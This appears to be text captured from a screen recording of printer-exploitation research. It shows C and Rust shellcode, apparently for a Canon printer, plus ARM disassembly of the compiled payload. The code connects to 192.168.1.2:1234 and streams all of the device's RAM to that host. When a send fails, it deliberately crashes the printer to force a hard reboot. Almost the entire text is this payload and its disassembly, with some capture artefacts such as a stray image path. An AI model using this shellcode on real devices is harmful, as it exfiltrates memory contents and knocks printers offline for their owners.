 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
16 _start(void) {
17     struct sockaddr_in addr;
18
19     addr.sin_family = 0x108;
20     addr.sin_port   = 0x4511;
21     addr.sin_addr   = 0x0201a8c0;
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
35         }
36
37         close(sock);
~/canon/superpeekpoke/shellcode.c 27,48-54 71%
106
107 /// Entry point
108 #[no_mangle]
109 extern fn _start() {
110     if main().is_err() {
111         unsafe {
112             // We know that reading this should hard reboot the printer by
113             // crashing it.
114             core::ptr::read_volatile(0x4000_0000 as *const u32);
115         }
116     }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126     for chunk in unsafe { &*RAM }.array_chunks::<4096>() {
127         sock.send(chunk)?;
128     }
129
130     Ok(())
131 }
132
src/main.rs 118,0-1 Bot
"src/main.rs" 132L, 3336C written
200f0: 2001 movs
200f2: 2101 movs
200f4: 2206 movs
200f6: 47a8 blx
200f8: 4604 mov
200fa: 3001 adds
200fc: d024 beq.n
200fe: 4818 ldr
20100: f505 73fc add.w
20104: 9001 str
20106: 4669 mov
20108: 4816 ldr
2010a: 2220 movs
2010c: 9000 str
2010e: 4620 mov
20110: 4798 blx r3
20112: 3001 adds r0, #1
20114: d015 beq.n 20142 <_start+0x5e>
20116: 4814 ldr r0, [pc, #80] ; (20168 <_start+0x84>)
20118: f04f 55c0 mov.w r5, #402653184 ; 0x18000000
2011c: 4e13 ldr r6, [pc, #76] ; (2016c <_start+0x88>)
2011e: 4680 mov r8, r0
20120: f1b5 5f00 cmp.w r5, #536870912 ; 0x20000000
20124: d014 beq.n 20150 <_start+0x6c>
20126: 4620 mov r0, r4
20128: 4629 mov r1, r5
2012a: f44f 5280 mov.w r2, #4096 ; 0x1000
2012e: 2300 movs r3, #0
20130: 47b0 blx r6
20132: f505 5580 add.w r5, r5, #4096 ; 0x1000
20136: f5b0 5f80 cmp.w r0, #4096 ; 0x1000
2013a: d0f1 beq.n 20120 <_start+0x3c>
2013c: 4620 mov r0, r4
2013e: 47c0 blx r8
20140: e002 b.n 20148 <_start+0x64>
20142: 4909 ldr r1, [pc, #36] ; (20168 <_start+0x84>)
20144: 4620 mov r0, r4
20146: 4788 blx r1
20148: f04f 4080 mov.w r0, #1073741824 ; 0x40000000
2014c: 6800 ldr r0, [r0, #0]
2014e: e001 b.n 20154 <_start+0x70>
20150: 4620 mov r0, r4
20152: 47c0 blx r8
20154: b008 add sp, #32
20156: f85d 8b04 ldr.w r8, [sp], #4
2015a: bdf0 pop {r4, r5, r6, r7, pc}
2015c: 001e780d .word 0x001e780d
20160: c0a80102 .word 0xc0a80102
20164: d2040108 .word 0xd2040108
20168: 001e96d3 .word 0x001e96d3
2016c: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/rust_stage1 $